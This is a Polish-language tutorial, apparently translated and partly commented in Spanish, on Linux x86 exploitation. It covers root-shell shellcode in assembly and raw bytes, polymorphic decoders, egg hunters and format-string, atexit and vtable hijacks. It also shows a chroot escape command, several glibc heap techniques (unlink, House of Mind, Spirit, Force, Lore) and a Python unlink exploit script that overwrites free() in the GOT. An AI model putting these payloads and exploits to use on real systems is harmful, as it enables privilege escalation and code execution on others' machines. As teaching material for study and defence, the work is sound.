Zobacz przerwania jądra: cat /usr/include/i386-linux-gnu/asm/unistd_32.h | grep “\_\_NR\_”
|
||||
|
||||
setreuid(0,0); // \_\_NR_setreuid 70\
|
||||
execve(“/bin/sh”, args\[], NULL); // \_\_NR_execve 11\
|
||||
exit(0); // \_\_NR_exit 1
|
||||
|
||||
xor eax, eax ; czyścimy eax\
|
||||
xor ebx, ebx ; ebx = 0, ponieważ nie ma argumentu do przekazania\
|
||||
mov al, 0x01 ; eax = 1 —> \_\_NR_exit 1\
|
||||
int 0x80 ; Wykonaj syscall
|
||||
|
||||
**nasm -f elf assembly.asm** —> Zwraca nam .o\
|
||||
**ld assembly.o -o shellcodeout** —> Daje nam wykonywalny plik składający się z kodu assemblera i możemy uzyskać opcodes za pomocą **objdump**\
|
||||
**objdump -d -Mintel ./shellcodeout** —> Aby zobaczyć, że to rzeczywiście nasza shellcode i uzyskać OpCodes
|
||||
|
||||
**Sprawdź, czy shellcode działa**
|
||||
```
|
||||
char shellcode[] = “\x31\xc0\x31\xdb\xb0\x01\xcd\x80”
|
||||
|
||||
void main(){
|
||||
void (*fp) (void);
|
||||
fp = (void *)shellcode;
|
||||
fp();
|
||||
}<span id="mce_marker" data-mce-type="bookmark" data-mce-fragment="1"></span>
|
||||
```
|
||||
Aby sprawdzić, czy wywołania systemowe są realizowane poprawnie, należy skompilować powyższy program, a wywołania systemowe powinny pojawić się w **strace ./PROGRAMA_COMPILADO**.
|
||||
|
||||
Podczas tworzenia shellcode'ów można zastosować trik. Pierwsza instrukcja to skok do wywołania. Wywołanie (call) uruchamia oryginalny kod i dodatkowo umieszcza EIP na stosie. Po instrukcji call umieściliśmy potrzebny ciąg, dzięki czemu z tym EIP możemy wskazać na ciąg i kontynuować wykonywanie kodu.
|
||||
|
||||
EJ **TRUCO (/bin/sh)**:
|
||||
```
|
||||
jmp 0x1f ; Salto al último call
|
||||
popl %esi ; Guardamos en ese la dirección al string
|
||||
movl %esi, 0x8(%esi) ; Concatenar dos veces el string (en este caso /bin/sh)
|
||||
xorl %eax, %eax ; eax = NULL
|
||||
movb %eax, 0x7(%esi) ; Ponemos un NULL al final del primer /bin/sh
|
||||
movl %eax, 0xc(%esi) ; Ponemos un NULL al final del segundo /bin/sh
|
||||
movl $0xb, %eax ; Syscall 11
|
||||
movl %esi, %ebx ; arg1=“/bin/sh”
|
||||
leal 0x8(%esi), %ecx ; arg[2] = {“/bin/sh”, “0”}
|
||||
leal 0xc(%esi), %edx ; arg3 = NULL
|
||||
int $0x80 ; excve(“/bin/sh”, [“/bin/sh”, NULL], NULL)
|
||||
xorl %ebx, %ebx ; ebx = NULL
|
||||
movl %ebx, %eax
|
||||
inc %eax ; Syscall 1
|
||||
int $0x80 ; exit(0)
|
||||
call -0x24 ; Salto a la primera instrución
|
||||
.string \”/bin/sh\” ; String a usar<span id="mce_marker" data-mce-type="bookmark" data-mce-fragment="1"></span>
|
||||
```
|
||||
**EJ używając Stack(/bin/sh):**
|
||||
```
|
||||
section .text
|
||||
global _start
|
||||
_start:
|
||||
xor eax, eax ;Limpieza
|
||||
mov al, 0x46 ; Syscall 70
|
||||
xor ebx, ebx ; arg1 = 0
|
||||
xor ecx, ecx ; arg2 = 0
|
||||
int 0x80 ; setreuid(0,0)
|
||||
xor eax, eax ; eax = 0
|
||||
push eax ; “\0”
|
||||
push dword 0x68732f2f ; “//sh”
|
||||
push dword 0x6e69622f; “/bin”
|
||||
mov ebx, esp ; arg1 = “/bin//sh\0”
|
||||
push eax ; Null -> args[1]
|
||||
push ebx ; “/bin/sh\0” -> args[0]
|
||||
mov ecx, esp ; arg2 = args[]
|
||||
mov al, 0x0b ; Syscall 11
|
||||
int 0x80 ; excve(“/bin/sh”, args[“/bin/sh”, “NULL”], NULL)
|
||||
```
|
||||
**EJ FNSTENV:**
|
||||
```
|
||||
fabs
|
||||
fnstenv [esp-0x0c]
|
||||
pop eax ; Guarda el EIP en el que se ejecutó fabs
|
||||
…
|
||||
```
|
||||
**Egg Huter:**
|
||||
|
||||
Składa się z małego kodu, który przeszukuje strony pamięci związane z procesem w poszukiwaniu shellcode'a tam przechowywanego (szuka jakiegoś podpisu umieszczonego w shellcode). Przydatne w przypadkach, gdy mamy tylko małą przestrzeń na wstrzyknięcie kodu.
|
||||
|
||||
**Shellcodes polimorficzne**
|
||||
|
||||
Składają się z zaszyfrowanych shelli, które mają mały kod, który je deszyfruje i przeskakuje do niego, używając sztuczki Call-Pop, to byłby **przykład szyfrowania cezara**:
|
||||
```
|
||||
global _start
|
||||
_start:
|
||||
jmp short magic
|
||||
init:
|
||||
pop esi
|
||||
xor ecx, ecx
|
||||
mov cl,0 ; Hay que sustituir el 0 por la longitud del shellcode (es lo que recorrerá)
|
||||
desc:
|
||||
sub byte[esi + ecx -1], 0 ; Hay que sustituir el 0 por la cantidad de bytes a restar (cifrado cesar)
|
||||
sub cl, 1
|
||||
jnz desc
|
||||
jmp short sc
|
||||
magic:
|
||||
call init
|
||||
sc:
|
||||
;Aquí va el shellcode
|
||||
```
|
||||
## **5.Metody uzupełniające**
|
||||
|
||||
**Technika Murat**
|
||||
|
||||
W systemie Linux wszystkie programy są mapowane zaczynając od 0xbfffffff
|
||||
|
||||
Patrząc na to, jak budowana jest stos nowego procesu w systemie Linux, można opracować exploit w taki sposób, aby program był uruchamiany w środowisku, którego jedyną zmienną jest shellcode. Adres ten można obliczyć jako: addr = 0xbfffffff - 4 - strlen(NAZWA_programu_kompletnego) - strlen(shellcode)
|
||||
|
||||
W ten sposób można łatwo uzyskać adres, w którym znajduje się zmienna środowiskowa z shellcode.
|
||||
|
||||
Można to zrobić dzięki temu, że funkcja execle pozwala na stworzenie środowiska, które ma tylko te zmienne środowiskowe, które są pożądane.
|
||||
|
||||
##
|
||||
|
||||
###
|
||||
|
||||
###
|
||||
|
||||
###
|
||||
|
||||
###
|
||||
|
||||
### **Format Strings to Buffer Overflows**
|
||||
|
||||
**sprintf** przenosi sformatowany ciąg **do** **zmiennej.** Dlatego można nadużyć **formatowania** ciągu, aby spowodować **przepełnienie bufora w zmiennej**, do której kopiowana jest zawartość.\
|
||||
Na przykład, ładunek `%.44xAAAA` **zapisze 44B+"AAAA" w zmiennej**, co może spowodować przepełnienie bufora.
|
||||
|
||||
### **\_\_atexit Structures**
|
||||
|
||||
> [!OSTRZEŻENIE]
|
||||
> Obecnie bardzo **dziwne jest wykorzystanie tego**.
|
||||
|
||||
**`atexit()`** to funkcja, do której **przekazywane są inne funkcje jako parametry.** Te **funkcje** będą **wykonywane** podczas wykonywania **`exit()`** lub **powrotu** z **main**.\
|
||||
Jeśli możesz **zmodyfikować** **adres** dowolnej z tych **funkcji**, aby wskazywał na shellcode, na przykład, zyskasz **kontrolę** nad **procesem**, ale obecnie jest to bardziej skomplikowane.\
|
||||
Obecnie **adresy funkcji** do wykonania są **ukryte** za kilkoma strukturami, a ostatecznie adresy, na które wskazują, nie są adresami funkcji, ale są **szyfrowane za pomocą XOR** i przesunięć z **losowym kluczem**. Dlatego obecnie ten wektor ataku jest **niewielką pomocą przynajmniej na x86** i **x64_86**.\
|
||||
Funkcja **szyfrująca** to **`PTR_MANGLE`**. **Inne architektury** takie jak m68k, mips32, mips64, aarch64, arm, hppa... **nie implementują funkcji szyfrującej**, ponieważ **zwraca to samo**, co otrzymała jako wejście. Tak więc te architektury byłyby atakowalne przez ten wektor.
|
||||
|
||||
### **setjmp() & longjmp()**
|
||||
|
||||
> [!OSTRZEŻENIE]
|
||||
> Obecnie bardzo **dziwne jest wykorzystanie tego**.
|
||||
|
||||
**`Setjmp()`** pozwala na **zapisanie** **kontekstu** (rejestrów)\
|
||||
**`longjmp()`** pozwala na **przywrócenie** **kontekstu**.\
|
||||
**Zapisane rejestry** to: `EBX, ESI, EDI, ESP, EIP, EBP`\
|
||||
Co się dzieje, to to, że EIP i ESP są przekazywane przez funkcję **`PTR_MANGLE`**, więc **architektury podatne na ten atak są takie same jak powyżej**.\
|
||||
Są one przydatne do odzyskiwania błędów lub przerwań.\
|
||||
Jednak, z tego co przeczytałem, inne rejestry nie są chronione, **więc jeśli w funkcji wywoływanej znajduje się `call ebx`, `call esi` lub `call edi`**, kontrola może być przejęta. Można również zmodyfikować EBP, aby zmodyfikować ESP.
|
||||
|
||||
**VTable i VPTR w C++**
|
||||
|
||||
Każda klasa ma **Vtable**, która jest tablicą **wskaźników do metod**.
|
||||
|
||||
Każdy obiekt klasy ma **VPtr**, który jest **wskaźnikiem** do tablicy swojej klasy. VPtr jest częścią nagłówka każdego obiektu, więc jeśli uda się **nadpisać** **VPtr**, można go **zmodyfikować**, aby **wskazywał** na metodę zastępczą, tak aby wykonanie funkcji prowadziło do shellcode.
|
||||
|
||||
## **Środki zapobiegawcze i uniki**
|
||||
|
||||
###
|
||||
|
||||
**Zastąpienie Libsafe**
|
||||
|
||||
Aktywuje się za pomocą: LD_PRELOAD=/lib/libsafe.so.2\
|
||||
lub\
|
||||
“/lib/libsave.so.2” > /etc/ld.so.preload
|
||||
|
||||
Przechwytywane są wywołania do niektórych niebezpiecznych funkcji przez inne bezpieczne. Nie jest to standaryzowane. (tylko dla x86, nie dla kompilacji z -fomit-frame-pointer, nie kompilacji statycznych, nie wszystkie funkcje podatne stają się bezpieczne, a LD_PRELOAD nie działa w binariach z suid).
|
||||
|
||||
**ASCII Armored Address Space**
|
||||
|
||||
Polega na załadowaniu bibliotek współdzielonych od 0x00000000 do 0x00ffffff, aby zawsze był bajt 0x00. Jednak to naprawdę nie zatrzymuje prawie żadnego ataku, a tym bardziej w little endian.
|
||||
|
||||
**ret2plt**
|
||||
|
||||
Polega na przeprowadzeniu ROP w taki sposób, aby wywołać funkcję strcpy@plt (z plt) i wskazać na wpis w GOT oraz skopiować pierwszy bajt funkcji, którą chce się wywołać (system()). Następnie robi się to samo, wskazując na GOT+1 i kopiuje się 2. bajt system()… Na końcu wywołuje się adres zapisany w GOT, który będzie system()
|
||||
|
||||
**Klatki z chroot()**
|
||||
|
||||
debootstrap -arch=i386 hardy /home/user —> Instaluje podstawowy system w określonym podkatalogu
|
||||
|
||||
Administrator może wyjść z jednej z tych klatek, wykonując: mkdir foo; chroot foo; cd ..
|
||||
|
||||
**Instrumentacja kodu**
|
||||
|
||||
Valgrind —> Szuka błędów\
|
||||
Memcheck\
|
||||
RAD (Return Address Defender)\
|
||||
Insure++
|
||||
|
||||
## **8 Przepełnienia sterty: podstawowe exploity**
|
||||
|
||||
**Przydzielony kawałek**
|
||||
|
||||
prev_size |\
|
||||
size | —Nagłówek\
|
||||
\*mem | Dane
|
||||
|
||||
**Wolny kawałek**
|
||||
|
||||
prev_size |\
|
||||
size |\
|
||||
\*fd | Wskaźnik do następnego kawałka\
|
||||
\*bk | Wskaźnik do poprzedniego kawałka —Nagłówek\
|
||||
\*mem | Dane
|
||||
|
||||
Wolne kawałki znajdują się na podwójnie powiązanej liście (bin) i nigdy nie mogą być dwa wolne kawałki obok siebie (są łączone)
|
||||
|
||||
W “size” są bity, aby wskazać: Czy poprzedni kawałek jest używany, czy kawałek został przydzielony za pomocą mmap() i czy kawałek należy do głównej areny.
|
||||
|
||||
Jeśli podczas zwalniania kawałka którykolwiek z sąsiednich jest wolny, są one łączone za pomocą makra unlink() i nowy większy kawałek jest przekazywany do frontlink(), aby wstawił odpowiedni bin.
|
||||
|
||||
unlink(){\
|
||||
BK = P->bk; —> BK nowego kawałka to ten, który miał już wcześniej wolny\
|
||||
FD = P->fd; —> FD nowego kawałka to ten, który miał już wcześniej wolny\
|
||||
FD->bk = BK; —> BK następnego kawałka wskazuje na nowy kawałek\
|
||||
BK->fd = FD; —> FD poprzedniego kawałka wskazuje na nowy kawałek\
|
||||
}
|
||||
|
||||
Dlatego, jeśli uda się zmodyfikować P->bk z adresem shellcode i P->fd z adresem do wpisu w GOT lub DTORS minus 12, osiąga się:
|
||||
|
||||
BK = P->bk = \&shellcode\
|
||||
FD = P->fd = &\_\_dtor_end\_\_ - 12\
|
||||
FD->bk = BK -> \*((&\_\_dtor_end\_\_ - 12) + 12) = \&shellcode
|
||||
|
||||
I w ten sposób shellcode zostanie wykonany po zakończeniu programu.
|
||||
|
||||
Dodatkowo, 4. instrukcja unlink() zapisuje coś, a shellcode musi być naprawiona do tego:
|
||||
|
||||
BK->fd = FD -> \*(\&shellcode + 8) = (&\_\_dtor_end\_\_ - 12) —> To powoduje zapisanie 4 bajtów od 8. bajtu shellcode, więc pierwsza instrukcja shellcode musi być jmp, aby to przeskoczyć i przejść do nops, które prowadzą do reszty shellcode.
|
||||
|
||||
W związku z tym exploit jest tworzony:
|
||||
|
||||
W buffer1 umieszczamy shellcode, zaczynając od jmp, aby trafić w nops lub w resztę shellcode.
|
||||
|
||||
Po shellcode dodajemy wypełnienie, aż dotrzemy do pola prev_size i size następnego kawałka. W tych miejscach umieszczamy 0xfffffff0 (w taki sposób, aby nadpisać prev_size, aby miał bit wskazujący, że jest wolny) i “-4“(0xfffffffc) w size (aby gdy sprawdzi w 3. kawałku, czy 2. był w rzeczywistości wolny, poszedł do zmodyfikowanego prev_size, który powie, że jest wolny) -> Tak więc, gdy free() zbada, pójdzie do size 3., ale w rzeczywistości pójdzie do 2. - 4 i pomyśli, że 2. kawałek jest wolny. A następnie wywoła **unlink()**.
|
||||
|
||||
Podczas wywoływania unlink() użyje jako P->fd pierwszych danych z 2. kawałka, więc tam zostanie umieszczony adres, który chcesz nadpisać - 12 (ponieważ w FD->bk doda 12 do zapisanej w FD adresu). A w tym adresie wprowadzi drugi adres, który znajdzie w 2. kawałku, który nas interesuje, aby był adresem do shellcode (fałszywe P->bk).
|
||||
|
||||
**from struct import \***
|
||||
|
||||
**import os**
|
||||
|
||||
**shellcode = "\xeb\x0caaaabbbbcccc" #jm 12 + 12 bajtów wypełnienia**
|
||||
|
||||
**shellcode += "\xeb\x1f\x5e\x89\x76\x08\x31\xc0\x88\x46\x07\x89\x46\x0c\xb0\x0b" \\**
|
||||
|
||||
**"\x89\xf3\x8d\x4e\x08\x8d\x56\x0c\xcd\x80\x31\xdb\x89\xd8\x40\xcd" \\**
|
||||
|
||||
**"\x80\xe8\xdc\xff\xff\xff/bin/sh";**
|
||||
|
||||
**prev_size = pack("\<I”, 0xfffffff0) #Interesuje, aby bit wskazujący, że poprzedni kawałek jest wolny, był ustawiony na 1**
|
||||
|
||||
**fake_size = pack("\<I”, 0xfffffffc) #-4, aby myślał, że “size” 3. kawałka jest 4 bajty wstecz (wskazuje na prev_size), ponieważ tam sprawdza, czy 2. kawałek jest wolny**
|
||||
|
||||
**addr_sc = pack("\<I", 0x0804a008 + 8) #Na początku ładunku umieszczamy 8 bajtów wypełnienia**
|
||||
|
||||
**got_free = pack("\<I", 0x08048300 - 12) #Adres free() w plt-12 (będzie to adres, który zostanie nadpisany, aby uruchomić shellcode przy 2. wywołaniu free)**
|
||||
|
||||
**payload = "aaaabbbb" + shellcode + "b"\*(512-len(shellcode)-8) # Jak wspomniano, ładunek zaczyna się od 8 bajtów wypełnienia, bo tak**
|
||||
|
||||
**payload += prev_size + fake_size + got_free + addr_sc #Modyfikujemy 2. kawałek, got_free wskazuje, gdzie zamierzamy zapisać adres addr_sc + 12**
|
||||
|
||||
**os.system("./8.3.o " + payload)**
|
||||
|
||||
**unset() zwalniając w odwrotnej kolejności (wargame)**
|
||||
|
||||
Kontrolujemy 3 kolejne kawałki i są one zwalniane w odwrotnej kolejności do zarezerwowanych.
|
||||
|
||||
W takim przypadku:
|
||||
|
||||
W kawałku c umieszczamy shellcode
|
||||
|
||||
Kawałek a używamy do nadpisania b w taki sposób, aby size miało bit PREV_INUSE wyłączony, aby myślał, że kawałek a jest wolny.
|
||||
|
||||
Dodatkowo, nadpisujemy w nagłówku b size, aby wynosiło -4.
|
||||
|
||||
W ten sposób program pomyśli, że “a” jest wolne i w binie, więc wywoła unlink(), aby je odłączyć. Jednak, ponieważ nagłówek PREV_SIZE wynosi -4, pomyśli, że kawałek “a” w rzeczywistości zaczyna się w b+4. To znaczy, że wykona unlink() na kawałku, który zaczyna się w b+4, więc w b+12 będzie wskaźnik “fd”, a w b+16 będzie wskaźnik “bk”.
|
||||
|
||||
W ten sposób, jeśli w bk umieścimy adres do shellcode, a w fd umieścimy adres do funkcji “puts()”-12, mamy nasz ładunek.
|
||||
|
||||
**Technika Frontlink**
|
||||
|
||||
Nazywa się frontlink, gdy zwalnia się coś i żaden z jego sąsiednich kawałków nie jest wolny, nie wywołuje się unlink(), lecz bezpośrednio wywołuje frontlink().
|
||||
|
||||
Przydatna podatność, gdy malloc, który jest atakowany, nigdy nie jest zwalniany (free()).
|
||||
|
||||
Wymaga:
|
||||
|
||||
Bufora, który może być przepełniony za pomocą funkcji wejściowej
|
||||
|
||||
Bufora przylegającego do tego, który musi być zwolniony i którego pole fd nagłówka zostanie zmodyfikowane dzięki przepełnieniu poprzedniego bufora
|
||||
|
||||
Bufora do zwolnienia o rozmiarze większym niż 512, ale mniejszym niż poprzedni bufor
|
||||
|
||||
Bufora zadeklarowanego przed krokiem 3, który pozwoli na nadpisanie prev_size tego
|
||||
|
||||
W ten sposób, osiągając nadpisanie w dwóch mallocach w sposób niekontrolowany i w jednym w sposób kontrolowany, ale tylko ten jeden jest zwalniany, możemy stworzyć exploit.
|
||||
|
||||
**Podatność double free()**
|
||||
|
||||
Jeśli wywoła się dwa razy free() z tym samym wskaźnikiem, pozostają dwa biny wskazujące na ten sam adres.
|
||||
|
||||
W przypadku chęci ponownego użycia jednego, zostanie przypisany bez problemów. W przypadku chęci użycia drugiego, zostanie przypisany ten sam obszar, przez co będziemy mieli wskaźniki “fd” i “bk” fałszywe z danymi, które zapisze poprzednia rezerwacja.
|
||||
|
||||
**After free()**
|
||||
|
||||
Wcześniej zwolniony wskaźnik jest używany ponownie bez kontroli.
|
||||
|
||||
## **8 Przepełnienia sterty: zaawansowane exploity**
|
||||
|
||||
Techniki Unlink() i FrontLink() zostały usunięte po modyfikacji funkcji unlink().
|
||||
|
||||
**The house of mind**
|
||||
|
||||
Wystarczy jedno wywołanie free(), aby spowodować wykonanie dowolnego kodu. Ważne jest, aby znaleźć drugi kawałek, który może być przepełniony przez wcześniejszy i zwolniony.
|
||||
|
||||
Wywołanie free() powoduje wywołanie public_fREe(mem), które wykonuje:
|
||||
|
||||
mstate ar_ptr;
|
||||
|
||||
mchunkptr p;
|
||||
|
||||
…
|
||||
|
||||
p = mem2chunk(mem); —> Zwraca wskaźnik do adresu, w którym zaczyna się kawałek (mem-8)
|
||||
|
||||
…
|
||||
|
||||
ar_ptr = arena_for_chunk(p); —> chunk_non_main_arena(ptr)?heap_for_ptr(ptr)->ar_ptr:\&main_arena \[1]
|
||||
|
||||
…
|
||||
|
||||
\_int_free(ar_ptr, mem);
|
||||
|
||||
}
|
||||
|
||||
W \[1] sprawdza pole size bit NON_MAIN_ARENA, który można zmienić, aby sprawdzenie zwróciło true i wykonało heap_for_ptr(), które wykonuje and na “mem”, pozostawiając 2.5 mniej istotne bajty na 0 (w naszym przypadku z 0x0804a000 pozostawia 0x08000000) i uzyskuje dostęp do 0x08000000->ar_ptr (jakby był struct heap_info)
|
||||
|
||||
W ten sposób, jeśli możemy kontrolować kawałek na przykład w 0x0804a000 i ma być zwolniony kawałek w **0x081002a0**, możemy dotrzeć do adresu 0x08100000 i zapisać, co chcemy, na przykład **0x0804a000**. Gdy ten drugi kawałek zostanie zwolniony, okaże się, że heap_for_ptr(ptr)->ar_ptr zwraca to, co zapisaliśmy w 0x08100000 (ponieważ stosuje się and do 0x081002a0, a z tego wyciąga się wartość 4 pierwszych bajtów, ar_ptr)
|
||||
|
||||
W ten sposób wywołuje się \_int_free(ar_ptr, mem), czyli **\_int_free(0x0804a000, 0x081002a0)**\
|
||||
**\_int_free(mstate av, Void_t\* mem){**\
|
||||
…\
|
||||
bck = unsorted_chunks(av);\
|
||||
fwd = bck->fd;\
|
||||
p->bk = bck;\
|
||||
p->fd = fwd;\
|
||||
bck->fd = p;\
|
||||
fwd->bk = p;
|
||||
|
||||
..}
|
||||
|
||||
Jak widzieliśmy wcześniej, możemy kontrolować wartość av, ponieważ to, co zapisujemy w kawałku, który ma być zwolniony.
|
||||
|
||||
Tak jak zdefiniowano unsorted_chunks, wiemy, że:\
|
||||
bck = \&av->bins\[2]-8;\
|
||||
fwd = bck->fd = \*(av->bins\[2]);\
|
||||
fwd->bk = \*(av->bins\[2] + 12) = p;
|
||||
|
||||
Dlatego, jeśli w av->bins\[2] zapiszemy wartość \_\_DTOR_END\_\_-12, w ostatniej instrukcji zapisze się w \_\_DTOR_END\_\_ adres drugiego kawałka.
|
||||
|
||||
To znaczy, w pierwszym kawałku musimy na początku wielokrotnie umieścić adres \_\_DTOR_END\_\_-12, ponieważ stamtąd weźmie av->bins\[2]
|
||||
|
||||
W adresie, w którym wyląduje adres drugiego kawałka z ostatnimi 5 zerami, należy zapisać adres do tego pierwszego kawałka, aby heap_for_ptr() myślał, że ar_ptr jest na początku pierwszego kawałka i wyciągnął stamtąd av->bins\[2]
|
||||
|
||||
W drugim kawałku, dzięki pierwszemu, nadpisujemy prev_size z jumpem 0x0c i size czymś, aby aktywować -> NON_MAIN_ARENA
|
||||
|
||||
Następnie w kawałku 2 umieszczamy mnóstwo nops, a na końcu shellcode
|
||||
|
||||
W ten sposób wywoła się \_int_free(TROZO1, TROZO2) i wykona instrukcje, aby zapisać w \_\_DTOR_END\_\_ adres prev_size kawałka 2, który przeskoczy do shellcode.
|
||||
|
||||
Aby zastosować tę technikę, należy spełnić kilka dodatkowych wymagań, które nieco komplikują ładunek.
|
||||
|
||||
Ta technika nie jest już stosowana, ponieważ zastosowano prawie tę samą łatkę, co dla unlink. Porównuje się, czy nowe miejsce, na które wskazuje, również wskazuje na niego.
|
||||
|
||||
**Fastbin**
|
||||
|
||||
Jest to wariant The house of mind
|
||||
|
||||
Interesuje nas, aby wykonać następujący kod, do którego dochodzi po pierwszym sprawdzeniu funkcji \_int_free()
|
||||
|
||||
fb = &(av->fastbins\[fastbin_index(size)] —> Gdzie fastbin_index(sz) —> (sz >> 3) - 2
|
||||
|
||||
…
|
||||
|
||||
p->fd = \*fb
|
||||
|
||||
\*fb = p
|
||||
|
||||
W ten sposób, jeśli w “fb” umieści się adres funkcji w GOT, w tym adresie umieści się adres do nadpisanego kawałka. Aby to zrobić, konieczne będzie, aby arena była blisko adresów dtors. Dokładniej, aby av->max_fast znajdowało się w adresie, który zamierzamy nadpisać.
|
||||
|
||||
Ponieważ w The House of Mind widzieliśmy, że kontrolowaliśmy pozycję av.
|
||||
|
||||
Więc jeśli w polu size umieścimy rozmiar 8 + NON_MAIN_ARENA + PREV_INUSE —> fastbin_index() zwróci fastbins\[-1], który wskaże na av->max_fast
|
||||
|
||||
W tym przypadku av->max_fast będzie adresem, który zostanie nadpisany (nie tym, na który wskazuje, lecz ta pozycja będzie nadpisana).
|
||||
|
||||
Dodatkowo, musimy spełnić, że kawałek przylegający do zwolnionego musi być większy niż 8 -> Ponieważ powiedzieliśmy, że rozmiar zwolnionego kawałka wynosi 8, w tym fałszywym kawałku musimy umieścić rozmiar większy niż 8 (ponieważ shellcode będzie w zwolnionym kawałku, na początku będzie trzeba umieścić jmp, który trafi w nops).
|
||||
|
||||
Dodatkowo, ten sam fałszywy kawałek musi być mniejszy niż av->system_mem. av->system_mem znajduje się 1848 bajtów dalej.
|
||||
|
||||
Z powodu zer w \_DTOR_END\_ i niewielkiej liczby adresów w GOT, żaden z adresów w tych sekcjach nie nadaje się do nadpisania, więc zobaczmy, jak zastosować fastbin, aby zaatakować stos.
|
||||
|
||||
Innym sposobem ataku jest przekierowanie **av** do stosu.
|
||||
|
||||
Jeśli zmodyfikujemy rozmiar, aby wynosił 16 zamiast 8, wtedy: fastbin_index() zwróci fastbins\[0] i możemy to wykorzystać do nadpisania stosu.
|
||||
|
||||
Aby to zrobić, nie może być żadnego canary ani dziwnych wartości na stosie, w rzeczywistości musimy znajdować się w tej: 4 bajty zera + EBP + RET
|
||||
|
||||
4 bajty zera są potrzebne, aby **av** znajdowało się pod tym adresem, a pierwszy element **av** to mutex, który musi wynosić 0.
|
||||
|
||||
**av->max_fast** będzie EBP i będzie wartością, która posłuży nam do ominięcia ograniczeń.
|
||||
|
||||
W **av->fastbins\[0]** zostanie nadpisany adresem **p** i będzie RET, w ten sposób przeskoczy do shellcode.
|
||||
|
||||
Dodatkowo, w **av->system_mem** (1484 bajty powyżej pozycji na stosie) będzie sporo śmieci, które pozwolą nam ominąć sprawdzenie, które jest wykonywane.
|
||||
|
||||
Dodatkowo, musi być spełnione, że kawałek przylegający do zwolnionego musi być większy niż 8 -> Ponieważ powiedzieliśmy, że rozmiar zwolnionego kawałka wynosi 16, w tym fałszywym kawałku musimy umieścić rozmiar większy niż 8 (ponieważ shellcode będzie w zwolnionym kawałku, na początku będzie trzeba umieścić jmp, który trafi w nops, które są po polu size nowego fałszywego kawałka).
|
||||
|
||||
**The House of Spirit**
|
||||
|
||||
W tym przypadku szukamy wskaźnika do malloc, który może być zmieniany przez atakującego (na przykład, aby wskaźnik znajdował się na stosie pod potencjalnym przepełnieniem zmiennej).
|
||||
|
||||
W ten sposób moglibyśmy sprawić, że ten wskaźnik wskazywałby, gdziekolwiek byśmy chcieli. Jednak nie każde miejsce jest ważne, rozmiar fałszywego kawałka musi być mniejszy niż av->max_fast i bardziej szczegółowo równy rozmiarowi żądanym w przyszłym wywołaniu malloc()+8. Dlatego, jeśli wiemy, że po tym podatnym wskaźniku wywoływane jest malloc(40), rozmiar fałszywego kawałka musi wynosić 48.
|
||||
|
||||
Na przykład, jeśli program pytałby użytkownika o liczbę, moglibyśmy wprowadzić 48 i skierować wskaźnik malloc do następnych 4 bajtów (które mogłyby należeć do EBP z szczęściem, więc 48 znajduje się za nim, jakby to była nagłówek size). Dodatkowo, adres ptr-4+48 musi spełniać kilka warunków (w tym przypadku ptr=EBP), to znaczy, 8 < ptr-4+48 < av->system_mem.
|
||||
|
||||
Jeśli to zostanie spełnione, gdy wywołamy następne malloc, które powiedzieliśmy, że to malloc(40), zostanie mu przypisana jako adres adres EBP. Jeśli atakujący również może kontrolować, co jest zapisywane w tym malloc, może nadpisać zarówno EBP, jak i EIP dowolnym adresem, który chce.
|
||||
|
||||
Myślę, że tak jest, ponieważ gdy to zwolni free(), zapamięta, że w adresie, który wskazuje na EBP stosu, znajduje się kawałek o idealnym rozmiarze dla nowego malloc(), który ma być zarezerwowany, więc przypisuje ten adres.
|
||||
|
||||
**The House of Force**
|
||||
|
||||
Wymagane jest:
|
||||
|
||||
- Przepełnienie kawałka, które pozwala na nadpisanie wilderness
|
||||
- Wywołanie malloc() o rozmiarze określonym przez użytkownika
|
||||
- Wywołanie malloc(), których dane mogą być definiowane przez użytkownika
|
||||
|
||||
Pierwsze, co się robi, to nadpisanie rozmiaru kawałka wilderness bardzo dużą wartością (0xffffffff), w ten sposób każda prośba o pamięć wystarczająco dużą będzie traktowana w \_int_malloc() bez potrzeby rozszerzania sterty
|
||||
|
||||
Drugie to zmiana av->top, aby wskazywał na obszar pamięci pod kontrolą atakującego, jak stos. W av->top umieścimy \&EIP - 8.
|
||||
|
||||
Musimy nadpisać av->top, aby wskazywał na obszar pamięci pod kontrolą atakującego:
|
||||
|
||||
victim = av->top;
|
||||
|
||||
remainder = chunk_at_offset(victim, nb);
|
||||
|
||||
av->top = remainder;
|
||||
|
||||
Victim zbiera wartość adresu aktualnego kawałka wilderness (aktualny av->top), a remainder to dokładnie suma tego adresu i ilości bajtów żądanych przez malloc(). Dlatego, jeśli \&EIP-8 znajduje się w 0xbffff224, a av->top zawiera 0x080c2788, to ilość, którą musimy zarezerwować w kontrolowanym malloc, aby av->top wskazywał na $EIP-8 dla następnego malloc() wyniesie:
|
||||
|
||||
0xbffff224 - 0x080c2788 = 3086207644.
|
||||
|
||||
W ten sposób w av->top zostanie zapisany zmieniony wartość, a następny malloc będzie wskazywał na EIP i będzie mógł go nadpisać.
|
||||
|
||||
Ważne jest, aby rozmiar nowego kawałka wilderness był większy niż żądanie złożone przez ostatni malloc(). To znaczy, jeśli wilderness wskazuje na \&EIP-8, rozmiar znajdzie się dokładnie w polu EBP stosu.
|
||||
|
||||
**The House of Lore**
|
||||
|
||||
**Korupcja SmallBin**
|
||||
|
||||
Zwolnione kawałki są wprowadzane do binu w zależności od ich rozmiaru. Ale zanim zostaną wprowadzone, są przechowywane w unsorted bins. Kawałek jest zwalniany, nie jest od razu umieszczany w swoim binie, lecz pozostaje w unsorted bins. Następnie, jeśli zarezerwowany zostanie nowy kawałek, a poprzedni zwolniony może być użyty, zostanie zwrócony, ale jeśli zarezerwowany zostanie większy, zwolniony kawałek w unsorted bins zostanie umieszczony w odpowiednim binie.
|
||||
|
||||
Aby osiągnąć kod podatny, żądanie pamięci musi być większe niż av->max_fast (72 zazwyczaj) i mniejsze niż MIN_LARGE_SIZE (512).
|
||||
|
||||
Jeśli w binie znajduje się kawałek o odpowiednim rozmiarze do tego, co jest żądane, zostanie zwrócony po odłączeniu:
|
||||
|
||||
bck = victim->bk; Wskazuje na poprzedni kawałek, to jedyna informacja, którą możemy zmienić.
|
||||
|
||||
bin->bk = bck; Przedostatni kawałek staje się ostatnim, jeśli bck wskazuje na stos, następny zarezerwowany kawałek otrzyma ten adres
|
||||
|
||||
bck->fd = bin; Lista jest zamykana, sprawiając, że ten wskazuje na bin
|
||||
|
||||
Wymaga to:
|
||||
|
||||
Aby zarezerwować dwa malloc, tak aby do pierwszego można było przeprowadzić przepełnienie po tym, jak drugi został zwolniony i wprowadzony do swojego binu (to znaczy, aby zarezerwować malloc większy niż drugi kawałek przed przepełnieniem)
|
